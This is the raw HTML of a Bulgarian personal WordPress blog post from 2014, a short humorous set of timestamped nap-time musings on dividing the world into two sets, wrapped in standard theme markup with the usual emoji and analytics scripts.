

--- FILE ---
content_type: text/html
request_url: http://www.kogakade.com/archives/108
body_size: 7426
content:
Your request was blocked.Your request was blocked.<!DOCTYPE html>
<html lang="en-GB" prefix="og: http://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Диалектика на дрямката - Маневра. Дрямка</title>

<!-- This site is optimized with the Yoast SEO plugin v4.6 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.kogakade.com/archives/108" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Диалектика на дрямката - Маневра. Дрямка" />
<meta property="og:description" content="Диалектика на дрямката и теория на множествата:13:20: Светът се дели на две с хиперлинк&nbsp;13:25 Светът се дели на две &#8211; балъци и христо стоичков13:26 Светът се дели на две непресечни множества по всички възможни показатели13:33 деленето на 2 е най-сложното делене13:34 при толкоз сложно делене, не знам що е било нужно да се учи и &hellip; Continue reading &quot;Диалектика на дрямката&quot;" />
<meta property="og:url" content="http://www.kogakade.com/archives/108" />
<meta property="og:site_name" content="Маневра. Дрямка" />
<meta property="article:author" content="https://www.facebook.com/tanya.georgieva.735" />
<meta property="article:section" content="Uncategorised" />
<meta property="article:published_time" content="2014-07-21T11:38:00+02:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Диалектика на дрямката и теория на множествата:13:20: Светът се дели на две с хиперлинк&nbsp;13:25 Светът се дели на две &#8211; балъци и христо стоичков13:26 Светът се дели на две непресечни множества по всички възможни показатели13:33 деленето на 2 е най-сложното делене13:34 при толкоз сложно делене, не знам що е било нужно да се учи и &hellip; Continue reading &quot;Диалектика на дрямката&quot;" />
<meta name="twitter:title" content="Диалектика на дрямката - Маневра. Дрямка" />
<meta name="twitter:creator" content="@bourgasorg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Маневра. Дрямка &raquo; Feed" href="http://www.kogakade.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Маневра. Дрямка &raquo; Comments Feed" href="http://www.kogakade.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.kogakade.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.kogakade.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://www.kogakade.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css'  href='http://www.kogakade.com/wp-content/themes/twentysixteen/style.css?ver=5.1.21' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='http://www.kogakade.com/wp-content/themes/twentysixteen/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='http://www.kogakade.com/wp-content/themes/twentysixteen/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='http://www.kogakade.com/wp-content/themes/twentysixteen/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.kogakade.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='http://www.kogakade.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.kogakade.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.kogakade.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.kogakade.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.kogakade.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.21" />
<link rel='shortlink' href='http://www.kogakade.com/?p=108' />
<link rel="alternate" type="application/json+oembed" href="http://www.kogakade.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.kogakade.com%2Farchives%2F108" />
<link rel="alternate" type="text/xml+oembed" href="http://www.kogakade.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.kogakade.com%2Farchives%2F108&#038;format=xml" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-98452872-1', 'auto');
  ga('send', 'pageview');

</script>

</head>

<body class="post-template-default single single-post postid-108 single-format-standard group-blog">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="http://www.kogakade.com/" rel="home">Маневра. Дрямка</a></p>
											<p class="site-description">ДОКАТО ДРЕМЕХ СЪНУВАХ КОЛКО МНОГО ИСКАМ ДА ИМАМ БЛОГ. ИМАХ БЛОГ МИНАЛИЯ ВЕК, КОГАТО НЯМАШЕ БЛОГОВЕ, НО НЕ ЗНАЕХ КАК СЕ НАРИЧА. ТОГАВА БЕШЕ МАНЕВРА</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		
<article id="post-108" class="post-108 post type-post status-publish format-standard hentry category-uncategorised">
	<header class="entry-header">
		<h1 class="entry-title">Диалектика на дрямката</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><span style="background-color: white; color: #37404e; font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 14px; line-height: 20px;">Диалектика на дрямката и теория на множествата:</span><br /><br style="background-color: white; color: #37404e; font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 14px; line-height: 20px;" /><span style="background-color: white; color: #37404e; font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 14px; line-height: 20px;">13:20: Светът се дели на две с хиперлинк&nbsp;</span><br style="background-color: white; color: #37404e; font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 14px; line-height: 20px;" /><span style="background-color: white; color: #37404e; font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 14px; line-height: 20px;">13:25 Светът се дели на две &#8211; балъци и христо стоичков</span><br style="background-color: white; color: #37404e; font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 14px; line-height: 20px;" /><span style="background-color: white; color: #37404e; font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 14px; line-height: 20px;">13:26 Светът се дели на две непресечни множества по всички възможни показатели</span><br style="background-color: white; color: #37404e; font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 14px; line-height: 20px;" /><span style="background-color: white; color: #37404e; font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 14px; line-height: 20px;">13:33 деленето на 2 е най-сложното делене</span><br style="background-color: white; color: #37404e; font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 14px; line-height: 20px;" /><span style="background-color: white; color: #37404e; font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 14px; line-height: 20px;">13:34 при толкоз сложно делене, не знам що е било нужно да се учи и измисля нещо друго освен делене на 2 или на множества &#8230;</span><br style="background-color: white; color: #37404e; font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 14px; line-height: 20px;" /><br style="background-color: white; color: #37404e; font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 14px; line-height: 20px;" /><span style="background-color: white; color: #37404e; font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 14px; line-height: 20px;">Сиеста тайм ,,,,</span></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='http://0.gravatar.com/avatar/650ef0dbb46cf1784eed2446f37aac9b?s=49&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/650ef0dbb46cf1784eed2446f37aac9b?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://www.kogakade.com/archives/author/pospalanka">Pospalanka</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.kogakade.com/archives/108" rel="bookmark"><time class="entry-date published updated" datetime="2014-07-21T11:38:00+02:00">21st July 2014</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.kogakade.com/archives/category/uncategorised" rel="category tag">Uncategorised</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.kogakade.com/archives/109" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">суматоха в понеделник</span></a></div><div class="nav-next"><a href="http://www.kogakade.com/archives/107" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Мохито &#8211; бял ром и малко аромати</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets" role="complementary">
			<div class="widget-area">
			<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 0592601420ab33dc43ea295e91f32244 --></div></section>		</div><!-- .widget-area -->
	
			<div class="widget-area">
			<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 941e4cbeb1a1ceb8b18914c8a159ca02 --></div></section>		</div><!-- .widget-area -->
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://www.kogakade.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
											<li>
					<a href="http://www.kogakade.com/archives/644">за кафето и числените методи</a>
											<span class="post-date">13th June 2022</span>
									</li>
											<li>
					<a href="http://www.kogakade.com/archives/647">бял или розов</a>
											<span class="post-date">10th June 2022</span>
									</li>
											<li>
					<a href="http://www.kogakade.com/archives/649">алгоритъм за изчистване</a>
											<span class="post-date">9th June 2022</span>
									</li>
											<li>
					<a href="http://www.kogakade.com/archives/651">&#8230; да дойде Костов!</a>
											<span class="post-date">6th June 2022</span>
									</li>
											<li>
					<a href="http://www.kogakade.com/archives/634">Марината за бекон</a>
											<span class="post-date">26th May 2020</span>
									</li>
											<li>
					<a href="http://www.kogakade.com/archives/618">Сироп от бъз, набор налучкани рецепти</a>
											<span class="post-date">24th May 2020</span>
									</li>
											<li>
					<a href="http://www.kogakade.com/archives/555">За басейните и за тръбите</a>
											<span class="post-date">26th March 2020</span>
									</li>
											<li>
					<a href="http://www.kogakade.com/archives/608">алгоритмично</a>
											<span class="post-date">25th March 2020</span>
									</li>
											<li>
					<a href="http://www.kogakade.com/archives/606">Математика за 6 клас</a>
											<span class="post-date">24th March 2020</span>
									</li>
											<li>
					<a href="http://www.kogakade.com/archives/604">Галактиката</a>
											<span class="post-date">23rd March 2020</span>
									</li>
					</ul>
		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
				<li><a href='http://www.kogakade.com/archives/date/2022/06'>June 2022</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2020/05'>May 2020</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2020/03'>March 2020</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2020/02'>February 2020</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2019/11'>November 2019</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2018/02'>February 2018</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2017/06'>June 2017</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2017/05'>May 2017</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2017/04'>April 2017</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2017/03'>March 2017</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2017/02'>February 2017</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2017/01'>January 2017</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2016/09'>September 2016</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2016/08'>August 2016</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2016/07'>July 2016</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2016/06'>June 2016</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2015/11'>November 2015</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2015/10'>October 2015</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2015/05'>May 2015</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2015/03'>March 2015</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2015/02'>February 2015</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2015/01'>January 2015</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2014/11'>November 2014</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2014/10'>October 2014</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2014/09'>September 2014</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2014/08'>August 2014</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2014/07'>July 2014</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2014/06'>June 2014</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2014/05'>May 2014</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2014/04'>April 2014</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2014/03'>March 2014</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2014/02'>February 2014</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2014/01'>January 2014</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2013/12'>December 2013</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2013/11'>November 2013</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2013/08'>August 2013</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2013/02'>February 2013</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2012/12'>December 2012</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2012/03'>March 2012</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2012/02'>February 2012</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2012/01'>January 2012</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2011/12'>December 2011</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2011/08'>August 2011</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2011/04'>April 2011</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2011/02'>February 2011</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2010/09'>September 2010</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2010/08'>August 2010</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2010/07'>July 2010</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2010/06'>June 2010</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2010/04'>April 2010</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2010/01'>January 2010</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2009/12'>December 2009</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2009/11'>November 2009</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2009/09'>September 2009</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2009/07'>July 2009</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2009/06'>June 2009</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2009/05'>May 2009</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2009/04'>April 2009</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2009/03'>March 2009</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2009/02'>February 2009</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2009/01'>January 2009</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2008/04'>April 2008</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2008/02'>February 2008</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2007/07'>July 2007</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2007/02'>February 2007</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2005/08'>August 2005</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2005/06'>June 2005</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2005/01'>January 2005</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2004/10'>October 2004</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2004/05'>May 2004</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2004/01'>January 2004</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2003/12'>December 2003</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2003/11'>November 2003</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2003/04'>April 2003</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2002/11'>November 2002</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2002/10'>October 2002</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2001/11'>November 2001</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2001/04'>April 2001</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2001/03'>March 2001</a></li>
	<li><a href='http://www.kogakade.com/archives/date/2000/11'>November 2000</a></li>
	<li><a href='http://www.kogakade.com/archives/date/1999/03'>March 1999</a></li>
	<li><a href='http://www.kogakade.com/archives/date/1998/11'>November 1998</a></li>
	<li><a href='http://www.kogakade.com/archives/date/1998/06'>June 1998</a></li>
		</ul>
			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">.. не всички :)</h2>		<ul>
				<li class="cat-item cat-item-22"><a href="http://www.kogakade.com/archives/category/seo" >seo</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.kogakade.com/archives/category/uncategorised" >Uncategorised</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.kogakade.com/archives/category/%d0%b1%d0%b0%d0%b7%d0%be%d0%b2-%d0%bb%d0%b0%d0%b3%d0%b5%d1%80-2" >базов лагер 2</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.kogakade.com/archives/category/%d0%b1%d1%83%d1%80%d0%b3%d0%b0%d1%81" >бургас</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.kogakade.com/archives/category/%d0%b1%d1%83%d1%80%d0%b3%d0%b0%d1%81%d0%ba%d0%be-%d1%83%d1%82%d1%80%d0%be" >бургаско утро</a>
</li>
	<li class="cat-item cat-item-266"><a href="http://www.kogakade.com/archives/category/%d0%b3%d1%80%d0%b0%d0%b4%d0%b8%d0%bd%d1%81%d0%ba%d0%b8" >В градината</a>
</li>
	<li class="cat-item cat-item-265"><a href="http://www.kogakade.com/archives/category/%d0%b3%d1%80%d0%b0%d0%b4%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b7%d0%bd%d0%b0%d0%bd%d0%b8%d1%8f" >градински знания</a>
</li>
	<li class="cat-item cat-item-188"><a href="http://www.kogakade.com/archives/category/%d0%b4%d1%80%d1%8f%d0%bc%d0%ba%d0%b0" >дрямка</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.kogakade.com/archives/category/%d0%b7%d0%b0%d0%b2%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d0%b5" >заведение</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://www.kogakade.com/archives/category/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%bd%d0%b0" >зимнина</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.kogakade.com/archives/category/%d0%b8%d0%b7%d0%bb%d0%be%d0%b6%d0%b1%d0%b0-%d0%b1%d1%83%d1%80%d0%b3%d0%b0%d1%81" >изложба бургас</a>
</li>
	<li class="cat-item cat-item-280"><a href="http://www.kogakade.com/archives/category/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%bd%d0%b0%d1%83%d1%87%d0%b8%d1%85-%d0%b2%d1%87%d0%b5%d1%80%d0%b0" >Какво научих вчера :)</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://www.kogakade.com/archives/category/%d0%ba%d0%b0%d0%bf%d0%b0%d0%bd" >капан</a>
</li>
	<li class="cat-item cat-item-227"><a href="http://www.kogakade.com/archives/category/%d0%ba%d0%b0%d1%80%d0%bd%d0%b0%d0%b2%d0%b0%d0%bb" >карнавал</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://www.kogakade.com/archives/category/%d0%ba%d1%80%d1%8a%d1%87%d0%bc%d0%b0" >кръчма</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://www.kogakade.com/archives/category/%d0%ba%d1%80%d1%8a%d1%87%d0%bc%d0%b8-%d0%b1%d1%83%d1%80%d0%b3%d0%b0%d1%81" >кръчми бургас</a>
</li>
	<li class="cat-item cat-item-182"><a href="http://www.kogakade.com/archives/category/%d0%bb%d0%b0%d0%bf%d1%82%d0%be%d0%bf" >лаптоп</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.kogakade.com/archives/category/%d0%bc%d0%b0%d0%bb%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5" >малдивите</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.kogakade.com/archives/category/%d0%bc%d0%b0%d0%bd%d0%b5%d0%b2%d1%80%d0%b0" >маневра</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://www.kogakade.com/archives/category/%d0%bc%d0%b0%d1%82%d0%b5%d0%bc%d0%b0%d1%82%d0%b8%d0%ba%d0%b0" >математика</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://www.kogakade.com/archives/category/%d0%bc%d1%8a%d0%b4%d1%80%d0%b8-%d0%bc%d0%b8%d1%81%d0%bb%d0%b8" >мъдри мисли</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.kogakade.com/archives/category/%d0%bd%d0%be%d0%b2%d0%be-%d1%81%d0%bc%d0%b5%d1%85%d1%83%d1%80%d0%ba%d0%be%d0%b2%d0%be" >ново смехурково</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://www.kogakade.com/archives/category/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8-%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%b0%d1%82" >политически трактат :)</a>
</li>
	<li class="cat-item cat-item-269"><a href="http://www.kogakade.com/archives/category/%d0%bf%d1%80%d0%b5%d0%b3%d0%bb%d0%b5%d0%b4-%d0%bd%d0%b0-%d0%bf%d0%b5%d1%87%d0%b0%d1%82%d0%b0-%d0%b8-%d0%b4%d1%80%d1%83%d0%b3%d0%b8-%d0%b1%d0%b5%d0%b7%d1%83%d0%bc%d0%b8%d1%8f" >преглед на печата и други безумия</a>
</li>
	<li class="cat-item cat-item-341"><a href="http://www.kogakade.com/archives/category/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d0%bd%d0%be" >професионално</a>
</li>
